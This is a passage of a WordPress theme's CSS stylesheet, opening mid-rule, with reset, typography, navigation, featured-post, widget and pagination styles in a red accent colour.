  box-sizing: content-box;
}


input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  padding: 10px;
}
iframe,
embed{max-width: 100%;}
ul,ol{
  margin: 0 0 26px 0;
}
/* ==========================================================================
   LINKS
   ========================================================================== */
a:active,
a:hover {
    outline: 0;
}
a{
  color: inherit;
  text-decoration: none;
}
/* ==========================================================================
   TYPOGRAPHY RESETS
   ========================================================================== */

abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
hr {
    -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
    background: #ff0;
    color: #000;
}
code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}
pre {
    white-space: pre-wrap;
}
q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
}
button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
}
button,
input {
    line-height: normal;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
    cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}
input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
img{max-width: 100%; height: auto; display: inline-block; vertical-align: middle;}

/* ==========================================================================
   ELEMENTS
   ========================================================================== */
blockquote {
  font-style: italic;
  border-left: 2px solid;
  margin-left: 15px;
  padding: 0 0 0 20px;
  font-size: 16px;
  line-height: 26px;
}
table {
  border: 1px solid #e3e3e3; /* Fallback for IE */
  border: 1px solid rgba(0,0,0,0.1);
  border-width: 1px;
  margin: 0 0 25px 0;
  text-align: left;
  padding:0;
}

caption { text-align: left }

tr { 
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1) }

th,
td {
    padding: 15px;
    vertical-align: middle;
    text-align: left;
    font-weight: normal;
}
var,
kbd,
samp,
code,
pre {
    font: 16px/26px Consolas, "Andale Mono", Courier, "Courier New", monospace;
    background: #efefef;
}
pre {
    white-space: pre;
    overflow: auto;
    padding: 10px;
    border: 1px solid rgba(0,0,0,0.1);
    clear: both;
}
/* ==========================================================================
   WORDPRESS BASIC STYLES
   ========================================================================== */
.alignleft {
    float: left;
    margin: 0 20px 10px 0;
}

.alignright {
    margin: 0 0 10px 20px;
    float: right;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 30px auto;
    padding: 3px;
}
.alignleft { float: left }

.alignright { float: right }
.aligncenter {
    margin-left: auto;
    margin-right: auto;
    display: block;
    clear: both;
}
.alignnone{
  margin-bottom: 25px;
}
.photo_caption{
  text-align: right;
  font-size: 13px;
  margin: -30px 10px 0 0;
  float: right;
  font-style: italic;
  position: relative;
}
.single_b .photo_caption{
  color: #FFF;
  z-index: 2000;
}
.single_b .entry-image img{
  width:100%;
}

.wp-caption {
  max-width: 100%;
  padding: 0;
  text-align: center;
}

.wp-caption img{
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
    height: auto;
}

.wp-caption .wp-caption-text {
  margin: 0;
  padding: 5px;
  background: #e23a3e;
  color: #FFF;
  font-size: 14px;
  font-style: normal;
}
.wp-caption .wp-caption-text a{
  color: #FFF;
  text-decoration: underline;
}
.wp-caption .wp-caption-text a:hover{
  text-decoration: none;
}

.wp-smiley {
    max-height: 13px;
    margin: 0;
}
/* ==========================================================================
   WORDPRESS GALLERY STYLES
   ========================================================================== */
.gallery { margin: auto }

.gallery-image {
    border: 2px solid #efefef;
    margin-left: 0;
}

.gallery-caption { margin-left: 0 }

#thr_main .main_content_wrapper .gallery-item {
  float: left;
  text-align: center;
  margin: 0 0 1px;
  padding-left: 1px;
  opacity: 0;
}
#thr_main .main_content_wrapper .gallery img{
  border: none;
}
#thr_main .main_content_wrapper .gallery{
  margin-bottom: 26px;
}
.gallery-item{
  position: relative;
  overflow: hidden;
}
.gallery-caption{
  position: absolute;
  bottom: -20px;
  left: 0;
  height: auto;
  min-height: 50px;
  width: 100%;
  z-index: 9999;
  display: block;
  color: #FFF;
  padding: 10px;
  opacity: 0;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000',GradientType=0 ); /* IE6-9 */
}
.gallery-item:hover .gallery-caption{
  opacity: 1;
  bottom: 0;
}
.gallery-item:hover a{
  text-decoration: none;
}
.gallery-icon{
  position: relative;
}
.gallery-icon a:before{
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  background: rgba(0,0,0,0.1);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.gallery-item:hover .gallery-icon a:before,
.gallery-item:hover .gallery-icon a:after,
.layout_a .format-image .featured_image a:hover:after,
.thr-popup:hover:before {
  opacity: 1;
}
.gallery-icon a:after,
.layout_a .format-image .featured_image a:after,
.thr-popup:before{
  content: "\e090";
  color: #FFF;
  font-size: 36px;
  position: absolute;
  top: 50%;
  left: 50%;
  font-family: "Simple-Line-Icons";
  margin-top: -18px;
  margin-left: -18px;
  line-height: 36px;
  opacity: 0;
  z-index: 1000;
-webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
/* ==========================================================================
   LAYOUT STYLES
   ========================================================================== */
.clear{clear: both;}
.clear:before, .clear:after, .clearfix:before, .clearfix:after, .row:before, .row:after {
content: "";
display: table;
}
.content_wrapper {
    width: 1070px;
    margin: 0 auto;
    position: relative;
}
.content_wrapper:after{
   clear: both;
   content: "";
}
.full_width{
   width: 100%;
   float: left;
}
.main_content_wrapper{
   float: left;
   width: 730px;
}
.thr_body_sidebar_left .main_content_wrapper{
  float: right;
}
.sidebar{
   width: 300px;
   float: left;
   margin: 0 0 0 40px;
   position: relative;
}
.sidebar.left{
  margin: 0 40px 0 0;
}
.admin-bar .sticky_active,
.admin-bar .affix{
  top: 40px;
}
.admin-bar.sticky_on .affix{
  top: 100px;
}
.sticky_on .affix{
  top: 70px;
}
.thr_sticky{
  float: left;
  width: 100%;
  margin-bottom: 40px;
}
.thr_sidebar_wrapped .thr_sticky{
  margin-bottom: 0;
}
.sticky_active,
.affix{
  position: fixed !important;
  top: 30px;
  width: 300px
}
.affix-top{
  position: relative !important;
}
.sticky_active.thr_sticky_abs{
  position: absolute !important;
  bottom: 20px;
  top: auto;
  right: 0;
}
.thr_sidebar_wrapped .affix,
.thr_sidebar_wrapped .affix-bottom{
  width: 300px;
  padding: 0 20px 0;
  margin: 0 0 0 -20px;
}
.affix-responsive{
  position: static !important;
  width: auto;
  top: 0 !important;
}
.thr_content_wrapped .main_content_wrapper{
  padding: 30px;
  margin: 0 0 40px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.1);
}
.thr_sidebar_wrapped .widget{
  padding-bottom: 15px;
}
.thr_boxed{
  margin: 0 auto;
  width: 1150px;
}
.thr_boxed_wrapper{
  float: left;
  width: 100%;
  background: #FFF;
}
.body_bg_img{
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.body_bg_img{
  opacity: 0;
}
.body_bg_img img{
  min-width: 100%;
  min-height: 100%;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.overlay_bg_div{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
 /* =============================================================================
   HEADER AND NAVIGATION STYLES
   ========================================================================== */
.header{
   position: relative;
   margin: 0 0 40px;
   box-shadow: 0 2px 2px -2px rgba(0,0,0,0.1);
   z-index: 1041;
}
.header-sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 2000;
    height: 50px;
    box-shadow: 0 2px 2px -2px rgba(0,0,0,0.1);
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    transform: translateY(-200%);
    -webkit-transition: all 300ms linear;
       -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
         -o-transition: all 300ms linear;
            transition: all 300ms linear;
}
.header-sticky .logo_wrapper{
  max-height: 40px;
  top: 2px;
}
.header-sticky .logo_wrapper img{
  max-height: 40px;
}
.header-sticky #nav li > a{
  padding: 15px 3px;
}
.header-sticky .search_header_form{
  height: 49px;
}
.header-sticky .site-title,
.header-sticky .site-title a{
  font-size: 20px;
  line-height: 40px;
}
.header-main-3 span.site-title {
display: block;
}
.header-sticky #nav .sub-menu a{
  padding: 10px 15px;
}
.header-sticky .menu-item-has-children:after{
  margin: 21px 0 0 2px;
}
.header-sticky .nav-btn{
  top: 10px;
}
.header-sticky .site-desc{
  display: none;
}
.search_header_form input[type="text"]{
  background: transparent;
}
.admin-bar .header-sticky{
  top: 32px;
}
.header-is-sticky {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
}
.logo_wrapper{
   position: absolute;
   top: 23px;
   left: 0;
}
.site-title,
.site-title a{
   text-decoration: none;
   font-size: 40px;
}
h1.site-title{
  line-height: 1em;
  margin-bottom: 0;
  display: block;
}
.site-title{
  line-height: 1em;
  display: block;
}

.site-desc{
  margin-top: 5px;
}
.header-main-3 .site-desc{
  float: none;
}
#nav{
   float: right;
}
#nav ul{
   padding: 0;
   margin: 0;
   position: relative;
}
.header-main #nav ul{
  float: right;
}
#nav li{
  list-style: none;
  float: left;
  margin: 0 10px;
  position: relative;
}
#nav li a{
  display: block;
  float: left;
  text-decoration: none;
  padding: 40px 3px 38px 3px;
  line-height: 22px;
  font-size: 14px;
  box-shadow: none;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
    font-style: normal;
}
#nav li a:hover{
  cursor: pointer;
}
#nav > ul > li > a:hover,
#nav > ul > .current-menu-item {
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
#nav > ul > li:hover > a,
#nav a:hover{
   color: #e23a3e;
}
#nav .sub-menu{
  margin-left: 0;
  left: -10px;
  position: absolute;
  top: 100%;
  min-width: 200px;
  z-index:9999;
  padding: 0;
  margin-top: 0;
  max-height: 0;
  display: none;
  border: 0 solid rgba(0,0,0,0.25);
}
#nav li:hover > .sub-menu{
 max-height: 950px;
}
#nav .sub-menu li{
  float: left;
  width: 100%;
  margin: 0;
  border-bottom: 1px solid rgba(255,255,255,0.1);
}
#nav .sub-menu li:last-child{
  border-bottom: none;
}
#nav .sub-menu a {
  width: 100%;
  height: auto;
  float: left;
  text-align: left;
  line-height: 20px;
  padding: 10px 15px;
  font-size: 14px;
  max-width: none;
  text-decoration: none;
  min-height: 25px;
}
.header-sticky  #nav .sub-menu{
  top: 51px;
}
#nav .sub-menu .sub-menu{
  position: absolute;
  right: -201px;
  left: auto;
  top: 0;
  display: none;
  width: 150px;
  max-height: 0;
}
#nav .sub-menu li:hover > .sub-menu{
  display: block;
  max-height: 950px;
}
.search_header{
  float: right;
  position: relative;
  z-index: 1200;
}
.search_header:hover{
  cursor: pointer;
}
.s_class{
   float: left;
}
.menu-item-has-children:after{
  content: "\f107";
  float: right;
  display: inline-block;
  border-top-color: #323232;
  font-size: 12px;
  line-height: 12px;
  font-family: 'FontAwesome';
}
.sidr ul li{
  position: relative;
}
.thr_menu_parent{
  content: "\f107";
  display: inline-block;
  border-top-color: #323232;
  font-size: 12px;
  line-height: 12px;
  font-family: 'FontAwesome';
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid rgba(255,255,255,0.1);
  border-radius: 0;
  padding: 18px 19px
}
.thr_menu_parent:hover{
  cursor: pointer;
}
.sidr-class-sub-menu .thr_menu_parent{
  padding: 14px 19px;
}
#nav .sub-menu > li.menu-item-has-children:after{
  margin-top: -26px;
  margin-left: auto;
  margin-right: 15px;
}
#nav .sub-menu .menu-item-has-children:after{
  content: "\f105";
}
.header-bottom-wrapper li.menu-item-has-children:after{
  margin: 25px 0 0 2px; 
}
.thr_stop_hover{
  pointer-events: none;
}
li.menu-item-has-children:hover:after{
  border-top-color: #e23a3e;
}
#nav li#search_header_wrap{
  position: initial;
}
.search_header_form{
  display: none;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 500;
  right: 0;
  height: 59px;
}
.search_header_form input[type="text"],
.search_header_form input[type="text"]:focus{
  position: absolute;
  width: 100%;
  height: 100%;
  right: 0;
  border: none;
}
.header-main .search_header_form{
  top: -1px;
  height: 100%;
}
.header-main .search_header_form input[type="text"]{
  height: 48px;
}
.header_ads_space{
  float: right;
  max-width: 728px;
  margin: 6px 0 0 0;
}
.header-main-3 .logo_wrapper{
  position: relative;
  text-align: center;
}
.header-main,
.header-bottom{
  float: left;
  width: 100%;
}
.header-bottom{
  height: 60px;
  border-top: 1px solid #e3e3e3; /* Fallback for IE */
  border-top:1px solid rgba(255,255,255,0.1); 
}
.header-bottom #nav > ul > li > a{
  padding: 19px 3px;
}
.header-bottom-wrapper #nav{
  float: left;
  width: 100%;
}
.header-bottom-wrapper #search_header_wrap{
  float: right;
  position: initial;
}
.header-bottom-wrapper #nav li:first-child{
  margin-left: 0;
}
.navigation_centered.header-bottom-wrapper #nav{
  float: none;
  display: inline-block;
  width: auto;
  margin: 0 auto;
}
.navigation_centered.header-bottom-wrapper{
  text-align: center;
}
.header-main #nav ul > li:last-child{
  margin-right: 0;
}
#nav li#search_header_wrap a:hover{
  box-shadow: none;
}
.header-bottom-3 .social_header_space{
  margin: 11px 0;
}
.header-top-1 .social_header_space li a{
  background-color: transparent;
  border-color: transparent;
  font-size: 14px;
  border-radius: 0;
  padding: 7px 0;
  height: 30px;
  margin: 0;
  line-height: 1em;
  width: 30px;
  float: left;
}
.header_bg_img{
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  overflow: hidden;
}
.header_bg_img img{
  width: 100%;
}
#subheader_box{
  margin-bottom: 20px;
}
.error404 .entry-content .nav-menu{
  list-style: none;
  text-align: center;
}
.error404 .entry-content .nav-menu li{
  display: inline-block;
  vertical-align: top;
  list-style: none;
  margin: 0 5px;
}
.error404 .entry-content .nav-menu li a{
  padding: 8px 10px;
  color: #FFF;
  border-radius: 5px;
}
.error404 .entry-content .nav-menu li a:hover{
  opacity: 0.7;
  text-decoration: none;
}
 /* =============================================================================
   TYPOGRAPHY STYLES
   ========================================================================== */

h1,h2,h3,h4,h5,h6{
  margin: 0;
  color: #323232;
  font-style: normal;
}

h1 { font-size: 55px; line-height: 65px; margin-bottom: 7px; }

/* h2 zuvor: Geödnert Andreas Drasch:
h2 { font-size: 45px; line-height: 52px; margin-bottom: 10px;}
*/

h2 { font-size: 20px; line-height: 30px; margin-bottom: 7px;}


h3 { font-size: 36px; line-height: 46px; margin-bottom: 7px; -webkit-font-smoothing: antialiased; }

h4 { font-size: 30px; line-height: 40px; margin-bottom: 7px; }

h5 { font-size: 25px; line-height: 35px; margin-bottom: 7px; }

h6 { font-size: 20px; line-height: 30px; margin-bottom: 7px;  }

.uppercase {
  -webkit-font-smoothing: antialiased;
  text-transform: uppercase;
}
p{
  margin: 0 0 25px 0;
  color: inherit;
}
.entry-title a{
  -webkit-transition: all .2s linear;
     -moz-transition: all .2s linear;
      -ms-transition: all .2s linear;
       -o-transition: all .2s linear;
          transition: all .2s linear;
  margin-bottom: 15px;
}
.entry-title a:hover{
  color: #e23a3e;
}
/* =============================================================================
 ENTRY META STYLES
 ========================================================================== */
.entry-image img{
  float: left;
}
.entry-image{
  margin-bottom: 26px;
}
.entry-title{
  margin-bottom: 7px;
}
.entry-meta{
  margin-bottom: 20px;
  font-size: 14px;
}
.entry-meta,
.entry-footer,
.entry-image,
.entry-header{
  width: 100%;
  float: left;
}
.meta-item{
  display: inline-block;
  vertical-align: top;
  color: #A0A0A0;
  margin-right: 15px;
}
.meta-item i{
    margin-top: 4px;
    margin-right: 5px;
    color: #e23a3e;
}
.meta-item a{
  text-decoration: none;
  color: #A0A0A0;
  position: relative;
}
.layout_c .entry-footer .meta-item{
  margin-right: 0;
}
.meta-item-share{
  float: right;
  margin-right: 0;
}
.layout_b .meta-item.categories,
.layout_c .meta-item.categories{
  display: inline;
}

.post,
.posts_wrapper .page{
  padding: 0 0 40px;
  margin: 0 0 25px;
  float: left;
  width: 100%;
}
.more-link{display: none;}
.meta-item .read_more_button,
.thr_button, 
input[type="submit"]{
  padding: 4px 14px;
  float: left;
  background: #e23a3e;
  color: #FFF;
  border-radius: 5px;
  font-size: 14px;
  line-height: 24px;
}
input[type="submit"]{
  border: none;
  font-size: 16px;
}
.main_content_wrapper .read_more_button i,
.main_content_wrapper .thr_button i{
  margin-right: 6px;
  color: inherit;
  margin-top: 5px;
  float: left;
  color: #FFF;
}
.meta-item .read_more_button:hover,
.thr_button:hover{
  color: #FFF;
  text-decoration: none;
}
.read_more_button:hover,
.thr_button:hover,
input[type="submit"]:hover{
  opacity: 0.8;
}
.read_more_button:hover span,
.thr_button:hover span{
  opacity: 1;
}
.meta-item.meta-small .read_more_button{
  background: transparent;
  color: #323232;
  padding: 0;  
}
.meta-item.meta-small .read_more_button i{
  color: #e23a3e;
}
.meta-item.meta-small .read_more_button:hover{
  box-shadow: none;
  color: #e23a3e;
}

.thr_share_button{
  padding: 4px 8px 2px;
  border-left: 1px solid transparent;
  float: right;
  font-size: 14px;
}

/* =============================================================================
 FEATURED AREA STYLES
 ========================================================================== */

.featured_item_big{
  float: left;
  width: 730px;
  height: 430px;
  background: #eee;
}
.featured_item_small{
  float: left;
  width: 300px;
}
.featured_element{
  float: left;
  position: relative;
  overflow: hidden;
}
.featured_title_wrapper{
    width: 100%;
    float: left;
    text-align: center;
    padding: 20px;
    background: #e23a3e;
    position: relative;
}
.featured_excerpt{
  opacity: 0;
  padding: 5px 20px 0 0;
  position: absolute;
  -webkit-transition: opacity .3s;
  -moz-transition: opacity .3s;
  transition: opacity .3s;
  -o-transition: opacity .3s;
}
.featured_excerpt p{
  font-size: 14px;
  line-height: 22px;
  color: #FFF;
  margin: 0 0 5px;
}

.f_title_bg,
.single .featured_title_over:after,
.thr_posts_widget .featured_title_over:after{
  height: 50%;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 0;
  position: absolute;
  content: '';
  pointer-events: none;
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9)));
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 );
}
.featured_4 .f_title_bg{
   height: 60%;
}
.featured_3 .f_title_bg{
   height: 50%;
}
.featured_2 .f_title_bg{
   height: 50%;
}
.single .featured_title_over:after,
.thr_posts_widget .featured_title_over:after{
  height: 100%;
}
.f_overlay{
  opacity: 0;
  background:rgba(0,0,0,0.5);
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 999;
  top: 0;
  left: 0;
  -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
      -ms-transition: all .3s ease-in-out;
       -o-transition: all .3s ease-in-out;
          transition: all .3s ease-in-out;
}
.featured_element:hover .f_overlay{
  opacity: 1;
}
.f_read_more{
  font-size: 12px;
  background-color: #e23a3e;
  color: #FFF;
  line-height: 20px;
  border-radius: 3px;
  padding: 4px 10px 4px 7px;
}
.f_read_more:hover{
  opacity: 0.9;
}
.featured_4 .featured_item{
  width: 100%;
  height: 267px;
}
.featured_4 .featured_element{
  width: 24.91%;
  margin: 0 0 1px 1px;
}
.featured_4 .featured_title_wrapper{
  height: 100px;
}
.featured_3 .featured_item{
  width: 100%;
  height: 267px;
  overflow: hidden;
}
.featured_3 .featured_element{
  width: 33.25%;
  margin: 0 0 1px 1px;
}
.featured_3 .featured_title_wrapper{
  height: 100px;
}
.featured_2 .featured_item{
  width: 100%;
  height: 267px;
  overflow: hidden;
}
.featured_2 .featured_element{
  width: 49.95%;
  margin: 0 0 1px 1px;
}
.featured_2 .featured_title_wrapper{
  height: 100px;
}
.featured_4 .featured_item img{
  height: 267px;
}
.featured_2 .featured_element:first-child,
.featured_3 .featured_element:first-child,
.featured_4 .featured_element:first-child{
  margin-left: 0;
}
.featured_title_over h2,
.featured_title_wrapper h2{
  font-size: 24px;
  line-height: 1.325em;
  color: #FFF;
  text-shadow: rgba(0,0,0,.6) 0 0 5px;
  z-index: 1001;
  position: relative;
  margin-bottom: 0;
}
.featured_title_over{
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px 20px 20px 20px;
  z-index: 1001;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.featured_title_under h2 a,
.featured_title_over h2 a{
  color: #FFF;
}
.featured_title_over .meta-item,
.featured_title_over .meta-item i,
.featured_title_over .meta-item a{
  color: #FFF;
  font-size: 14px;
  text-shadow: rgba(0,0,0,.6) 0 0 5px;
}

.featured_shadow.featured_title_over:after{
  bottom: 0;
}
.featured_date_wrapper{
  font-size: 14px;
  color: #FFF;
  z-index: 9999;
  position: relative;
}
.featured_date_wrapper i{
  margin:0 5px 0 0;
}
.featured_title_over .featured_date_wrapper{
  text-shadow: rgba(0,0,0,.6) 0 0 5px; 
}
#featured_wrapper{
  opacity: 0;
}
.featured_wrapper,
#archive_title{
  margin-bottom: 40px;
}
#archive_title p:last-child{
  margin-bottom: 0;
}
#archive_title p{
  font-size: 16px;
  color: #444;
}
#archive_title .content_wrapper{
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1);
  padding-bottom: 10px;
  position: relative;
}
.arch_line{
  position: absolute;
  bottom: -1px;
  left: 0;
 width: 0;
  padding: 0 20px 0 0;
  height: 2px;
  background: #e23a3e;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}
.featured_item_overlay {
  display: block;
  position: absolute;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.2);
  overflow: hidden;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
#archive_title h1{
  font-size: 24px;
  line-height: 34px;
  margin: 0;
  display: inline-block;
}
.featured_item_expand {
  display: block;
  position: absolute;
  z-index: 100;
  width: 60px;
  height: 60px;
  border: 2px solid #fff;
  text-align: center;
  color: #fff;
  line-height: 55px;
  font-weight: 100;
  font-size: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.featured_icon{
  position: absolute;
  right: 20px;
  top: 17px;
  z-index: 1000;
  color: #FFF;
  font-size: 16px;
  border: 2px solid #FFF;
  border-radius: 50%;
  padding: 10px;
  line-height: 1em;
  background: rgba(0, 0, 0, 0.5);
}
.layout_d .featured_icon{
  right: 50%;
  margin: -20px -20px 0 0;
  top: 50%;
}
.featured_image{
  position: relative;
  width: 100%;
  float: left;
}
.featured_image a{
  float: left;
  position: relative;
  max-width: 100%;
}
.featured_item_overlay{
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0; 
  position: absolute;
  background: rgba(0, 0, 0, 0.2);
  height: 100%;
  width: 100%;
  filter: Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.featured_image:hover .featured_item_overlay,
.featured_image_sidebar:hover .featured_item_overlay,
.prev_next_link:hover .featured_item_overlay{
  opacity: 1;
}
.effect .featured_item_overlay {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
}
.effect .featured_item_overlay .featured_item_expand {
  position: absolute;
  top: 0;
  left: 0;
  color: #FFF;
  background: #000;
  background: rgba(0, 0, 0, 0.4);
  height: 100%;
  width: 100%;
  filter: Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.effect.featured_element.hover .featured_item_overlay {
  opacity: 1;
}
.effect.featured_element.hover .featured_item_overlay .featured_item_expand {
  top: 50%;
  margin-top: -30px;
  opacity: 1;
}
/* =============================================================================
 WIDGET STYLES
 ========================================================================== */

.widget{
  padding-bottom: 20px;
  font-size: 14px;
  line-height: 24px;
}
.thr_widget_wrapped #sidebar .widget{
    margin-bottom: 40px;
    box-shadow: 0 0 7px 0 rgba(0,0,0,0.1);
    padding: 15px 20px;
}
.thr_sidebar_wrapped #sidebar,
.thr_sidebar_wrapped .affix {
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.1);
}
#sidebar .widget-title{
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1);
  padding: 0;  
  position: relative;
  margin: 0 0 15px;
  font-size: 20px;
  line-height: 28px;
  min-height: 41px;
  display: block;
  float: left;
  width: 100%;
}
.thr_widget_wrapped #sidebar .widget-title{
  margin: 0 0 15px 0;
}
#sidebar .widget-title span{
  border-bottom: 2px solid #e23a3e;
  padding: 0 20px 10px 0;
  position: relative;
  top: 1px;
  max-width: 80%;
  display: inline-block;
}
.thr_sidebar_wrapped #sidebar{
  margin: 0 0 40px 40px;
  padding: 0 20px 0;
}
.thr_sidebar_wrapped #sidebar.left{
   margin: 0 40px 40px 0;
}
.widget ul{
  padding: 0;
  list-style: none;
  margin-bottom: 0;
}
.widget p{
  margin-bottom: 15px;
}
.widget li{
  line-height: 1.6em;
  padding: 0 0 3px;
  margin: 0 0 3px;
}
.widget li:last-child{
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget .textwidget p:last-child{
  margin-bottom: 0;
}
.thr_sidebar_wrapped #sidebar.left{
   margin: 0 40px 40px 0;
}

/*TAGS*/
.tagcloud a{
  font-size: 18px;
}
.tagcloud a:before{
  content: "#";
}
/* =============================================================================
 PAGINATION STYLES
 ========================================================================== */

#thr_pagination{
  text-align: center;
  position: relative;
}
.pagination-wapper{
  float: left;
  width: 100%;
  margin: 0;
  padding: 30px 0 0;
  border-top: 1px solid #e3e3e3; /* Fallback for IE */
  border-top: 1px solid rgba(0,0,0,0.1);
}
.pagination-wapper{
  margin-bottom: 30px;
}
